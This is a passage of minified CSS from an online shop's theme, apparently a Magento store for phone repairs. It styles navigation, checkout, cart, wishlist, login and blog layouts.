.navigation__inner-item--level1{margin:0;padding:0;width:16.6667%;margin-bottom:65px}.nav-sections-item-content .navigation .level0 .submenu.navigation__inner-list--level1 .menu-bottom-block{width:100%}.nav-sections-item-content .navigation .level0 .submenu.navigation__inner-list--level1 .menu-repair-not-found{width:33.3334%}.nav-sections-item-content .navigation .level0.active .navigation__link{color:#ff6e00}.nav-sections-item-content .navigation .navigation__inner-link{color:#28333f}.nav-sections-item-content .navigation .navigation__inner-link:visited{color:#28333f}.nav-sections-item-content .navigation .navigation__inner-link:hover,.nav-sections-item-content .navigation .navigation__inner-link:focus,.nav-sections-item-content .navigation .navigation__inner-link:active{color:#ff6e00;text-decoration:none}.nav-sections-item-content .navigation .navigation__inner-item{margin-bottom:5px}.nav-sections-item-content .navigation .all-models{margin:0}.nav-sections-item-content .navigation .all-models .navigation__inner-link{color:#ff6e00;display:flex;align-items:center}.nav-sections-item-content .navigation .all-models .navigation__inner-link:visited{color:#ff6e00}.nav-sections-item-content .navigation .all-models .navigation__inner-link:hover,.nav-sections-item-content .navigation .all-models .navigation__inner-link:focus,.nav-sections-item-content .navigation .all-models .navigation__inner-link:active{color:#28333f}.nav-sections-item-content .navigation .all-models .navigation__inner-link::after{font-family:'icons-blank-theme';content:'\e608';font-size:30px;font-weight:600}.nav-sections-item-content .navigation .menu-brand-logo img{max-height:36px;margin-right:5px;filter:grayscale(100%) brightness(60%) contrast(600%);opacity:70%}.nav-sections-item-content .navigation .menu-brand-logo:hover img{filter:none;opacity:100%}.nav-sections-item-content .navigation .menu-brand-logo.huawei img{max-height:45px}.nav-sections-item-content .navigation .menu-brand-logo>.menu-brand-logo-name{margin-bottom:18px;min-height:50px;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nav-sections-item-content .navigation .menu-brand-logo>.menu-brand-logo-name a{font-weight:700;font-size:2.1rem}.nav-sections-item-content .navigation .menu-repair-not-found h3{font-weight:700;margin-top:0;font-size:2rem}.nav-sections-item-content .navigation .menu-repair-not-found a{color:#ff6e00}.nav-sections-item-content .navigation .menu-repair-not-found a:hover,.nav-sections-item-content .navigation .menu-repair-not-found a:focus,.nav-sections-item-content .navigation .menu-repair-not-found a:active{color:#28333f}.nav-sections-item-content .navigation .menu-bottom-block-container{background:#f6f6f6;margin-bottom:0;margin-left:-50px;margin-right:-50px;width:calc(100% + 100px) !important;padding:20px 50px;box-sizing:border-box;border-bottom-right-radius:15px;border-bottom-left-radius:15px}.nav-sections-item-content .navigation .menu-bottom-block-container .menu-bottom-block{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;font-weight:700}.nav-sections-item-content .navigation .menu-bottom-block-container .menu-bottom-block>*{width:48%;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nav-sections-item-content .navigation .menu-bottom-block-container .menu-bottom-block img{height:70px;margin-right:20px}.nav-sections-item-content .navigation .menu-bottom-block-container .menu-bottom-block p{margin-bottom:0}.nav-sections-item-content .navigation .menu-bottom-block-container .menu-bottom-block h4{margin:0}.nav-sections-item-content .navigation .menu-bottom-block-container .menu-bottom-block .menu-bottom-container_right p{font-weight:400}.panel.header .links,.panel.header .switcher{display:inline-block}.navigation__inner-item.navigation__inner-item--level1>.menu-brand-logo-name a.navigation__inner-link{display:none}.fieldset>.field{margin:0 0 20px;box-sizing:border-box;margin:0 0 29px}.fieldset>.field>.label{margin:0}.fieldset>.field:before,.fieldset>.field:after{content:'';display:table}.fieldset>.field:after{clear:both}.fieldset>.field.choice:before,.fieldset>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.fieldset>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.control{width:74.2%;float:left}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 5px 0 0}.product.data.items>.item.title>.switch{font-weight:600;line-height:20px;font-size:1.4rem;color:#7d7d7d;text-decoration:none;background:#f0f0f0;border:1px solid #d1d1d1;border-bottom:none;height:20px;padding:5px 20px 5px 20px}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:6px}.product.data.items>.item.content{background:#fff;margin-top:31px;padding:20px 20px 20px 20px;border:0;border-top:1px solid #d1d1d1}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 5px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.pagebuilder-mobile-only{display:none !important}.magento-payments-review .magento-payments-review-title{border-bottom:1px solid #d1d1d1}.magento-payments-review .block-content .box-order-shipping-address,.magento-payments-review .block-content .box-order-shipping-method,.magento-payments-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.magento-payments-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.magento-payments-review .table-magento-payments-review-items .col.price,.magento-payments-review .table-magento-payments-review-items .col.qty{text-align:center}.magento-payments-review .table-magento-payments-review-items .col.item{width:60%}.magento-payments-review .col.subtotal,.magento-payments-review .mark,.magento-payments-review .amount{text-align:right}.magento-payments-review-discount{border-top:1px solid #d1d1d1}.magento-payments-review-discount .block{margin-bottom:15px}.magento-payments-review-discount .block .title:after{display:inline;margin-left:10px;position:static}.magento-payments-review-discount .block .content{padding-bottom:0}.order-review-form .actions-toolbar>.primary{float:right}.order-review-form .action.primary{margin-right:0}.mp-sidebar .data.item.title{width:50% !important;margin:0 !important}.mp-sidebar .data.item.title .data.switch{padding-left:10px !important;padding-right:10px !important}.mp-sidebar .data.item.title .data.switch div{width:fit-content;margin:auto}.mp-sidebar #tab-label-popular .data.switch{border-right:0 !important}#search_mini_form{transition:width 1s ease,opacity 1s ease;opacity:1;width:374px;float:right}#modal-locationfinder-search .search-inputs div{width:49%}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.login-container .block .login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block .login .actions-toolbar>.secondary{float:left}.fieldset .fullname .field .label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:74.2%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:20px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 20px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:74.2%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:29px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 20px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 5px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.block.newsletter{max-width:44%;width:max-content}.block.newsletter .field{margin-right:5px}.block.newsletter .field.newsletter{max-width:220px}.block.newsletter .field .control{width:100%}.block.newsletter .action.subscribe{border-radius:3px}.paypal-review .paypal-review-title{border-bottom:1px solid #d1d1d1}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.products.wrapper.list .product-reviews-summary{margin:0}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:29px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-20px}[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.my-credit-cards .card-type img{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10px 0 0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:10px;padding-right:10px}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.wishlist-index-index .product-item-info{width:240px}.page-products .columns{padding-top:0;position:relative;z-index:1}.products.wrapper~.toolbar .pages{float:left}.block-search{position:relative;width:62.613%}.block-search .control{border-top:0}.block-search .nested{display:block;padding-top:5px;position:absolute}.block-search .action.search{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;width:31px;height:38px;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;padding:5px 0;position:absolute;left:10px;top:0;z-index:1}.block-search .action.search>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#8f8f8f;content:'\e615';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:inherit}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:none;border:none}.block-search .action.search:hover{background:none;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:focus:before{color:#333}.block-search .action.search:before{content:'';background-image:url(../images/icons-n-logos/icon-search.svg);width:20px;height:20px;background-size:contain;background-repeat:no-repeat}.search-autocomplete{margin-top:0}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:20px}.cart-summary{float:right;position:relative;width:23%}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 5px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:27px 8px 10px}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:20%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:80%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.cart .action{margin-bottom:10px}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.minicart-wrapper{margin-left:29px}.minicart-wrapper .block-minicart{top:50px;width:450px;background:#FFFFFF;box-shadow:0 28px 40px -1px rgba(14,31,53,0.2);border-radius:8px;border:none}.minicart-wrapper .block-minicart:after{border-color:transparent transparent transparent transparent}.minicart-items .product-item-details{padding-left:88px}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.opc-progress-bar-item{width:185px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 10px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1, 0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1, 0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1, 1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.6rem;border-bottom:0;margin-bottom:25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 20px}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.navigation ul{padding:0 8px}.header.panel>.header.links{float:right;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:14px;margin:0 0 0 15px}.header.content{padding:30px 20px 0}.page-header{border:0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8}.page-header .header.panel{padding-bottom:10px;padding-top:10px}.page-header .switcher{display:inline-block}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.logo img{max-height:inherit}.footer.content .block{float:right}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}.braintree-express-paylater-message-container{order:1}}@media all and (min-width:1024px),print{.form-returns-create .product-item-photo,.form-returns-create .product-item-details{display:table-cell;padding:0 0 0 10px}.form-returns-create .col-ret-item{width:45%}.form-returns-create .col-ret-sku{width:35%}.form-returns-create .col-ret-qty{width:20%}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n + 1){margin-left:0}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n + 1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}}@media screen and (max-width:768px){body.cms-page-view:not(.cms-index-index) p{font-family:'Inter-Light';font-size:1.9rem;line-height:1.45}body.cms-page-view:not(.cms-index-index) .btn-orange{border-radius:2.8rem;font-size:1.8rem;margin:20px 0}body.cms-page-view:not(.cms-index-index).cms-reparaturprozess img.repatur-ablauf{width:20%}body.cms-page-view:not(.cms-index-index).cms-reparaturprozess img.vor-ort-reparatur{width:100%}body.cms-page-view:not(.cms-index-index).cms-handy-reparatur .flex-container{flex-direction:column}body.cms-page-view:not(.cms-index-index).cms-handy-reparatur .flex-container div{margin:0;padding:0}body.cms-page-view:not(.cms-index-index).cms-faq .page-main.container .accordion-tab .accordion-tab-title{padding:1px 0}body.cms-page-view:not(.cms-index-index).cms-faq .page-main.container .accordion-tab .accordion-tab-title h4{padding-right:20px;position:relative;font-size:18px;letter-spacing:0;line-height:22px;color:#28333f}body.cms-page-view:not(.cms-index-index).cms-faq .page-main.container .accordion-tab .accordion-tab-title h4:after{color:#8A8A8A;position:absolute;right:-10px}body.cms-page-view:not(.cms-index-index).cms-faq .page-main.container .accordion-tab .accordion-tab-title.active h4{color:#ff6e00}body.cms-page-view:not(.cms-index-index).cms-faq .page-main.container .accordion-tab .accordion-tab-title.active h4:after{color:#ff6e00}body.cms-page-view:not(.cms-index-index).cms-faq .page-main.container p{font-family:'Inter-Light';font-size:1.9rem;line-height:1.45}body.cms-page-view:not(.cms-index-index).cms-zahlung h2{font-family:'Inter-Light';font-size:1.9rem;line-height:1.45;color:#545454;letter-spacing:-0.3px;font-weight:400}body.cms-page-view:not(.cms-index-index).cms-zahlung .payment .img{width:20%}body.cms-page-view:not(.cms-index-index).cms-zahlung .payment .img img{width:100%;height:auto}body.cms-page-view:not(.cms-index-index).cms-zahlung .payment .payment-description{width:80%}body.cms-page-view:not(.cms-index-index).cms-zahlung .payment .payment-description p{font-family:'Inter-Light';font-size:1.9rem;line-height:1.45}body.cms-page-view:not(.cms-index-index).cms-unternehmen-html .cms-info-container .cms-block .cms-block_media,body.cms-page-view:not(.cms-index-index).cms-unternehmen-html .cms-info-container .cms-block .cms-block_text{width:100%}body.cms-page-view:not(.cms-index-index).cms-unternehmen-html .cms-info-container p{font-family:'Inter-Light';font-size:1.9rem;line-height:1.45}body.cms-page-view:not(.cms-index-index).cms-unternehmen-html .carousel-container{width:100%;position:unset}}@media screen and (min-width:768px){body.cms-page-view:not(.cms-index-index).cms-faq .accordion-tab .accordion-tab-title{padding:1px 15px}body.cms-page-view:not(.cms-index-index).cms-faq .accordion-tab .accordion-tab-title h4{padding-right:10px;position:relative;font-size:24px;letter-spacing:-0.4px;line-height:32px;color:#28333f}body.cms-page-view:not(.cms-index-index).cms-faq .accordion-tab .accordion-tab-title h4:after{color:#8A8A8A}body.cms-page-view:not(.cms-index-index).cms-faq .accordion-tab:hover .accordion-tab-title h4{color:#ff6e00}body.cms-page-view:not(.cms-index-index).cms-faq .accordion-tab:hover .accordion-tab-title h4:after{color:#ff6e00}}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.form.wishlist.share .g-recaptcha{margin-bottom:40px}.block-minicart .block-content>.actions .smart-buttons{margin-top:15px}.pay-later-message{margin-top:10px}.smart-buttons>div>div{vertical-align:bottom}.apple-pay{margin-top:14px}.cart-summary .apple-pay{margin-top:11px}.google-pay{margin-top:14px}.google-pay button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0}.cart-summary .google-pay{margin-bottom:14px}.product-info-stock-sku .configurable-variation-qty{display:none}.mp-blog-view a,.mp-sidebar a{text-decoration:none}.mp-blog-rss{text-align:right}.mp-post-info{color:#999999;font-size:10px;line-height:18px;margin:0}.mp-post-info span{color:#6f6f6f}.post-item-wraper{border:1px solid #eee}.post-item-wraper:hover{border:1px solid #eee;box-shadow:3px 3px 4px 0 rgba(0,0,0,0.3)}.post-info-wraper{padding:20px 15px 10px 15px}.post-list-item{margin-bottom:20px}.post-short-description{max-width:100%}.post-short-description p{max-width:100%}.post-post_content{margin:10px 0 10px 0}@media (min-width:768px){.post-sharing-button{text-align:center}}#sharing{padding:20px 30px;background:#f6f6f6;margin-top:40px}@media (min-width:768px){#sharing .share-col-left{float:left;width:20%}}.about-admin h4.admin-title{width:215px;float:left}.block-blog-related{margin-top:35px}.block-blog-related .related-content-container{padding:0 10px}.block-blog-related .related-content-container .author-content-image{float:left;width:135px}.block-blog-related .related-content-container .author-content-information{float:left;padding-left:20px;width:calc(100% - 155px)}.block-blog-related .related-content-container .author-content-information .author-name{font-size:20px}#post-reviews{margin-top:50px}a.mp-relate-link{background:#f55567;color:#0a0a0a}a.mp-relate-link img.img-responsive{margin:0 auto;height:200px;display:block}.menu-archives{list-style:none;padding-left:8px}.menu-archives a.list-archives{color:inherit}.author-image{text-align:center}.author-image img.img-responsive{border:none;padding-right:7px;padding-left:7px;margin-top:15px;margin-bottom:20px}.tab-content{border:1px solid 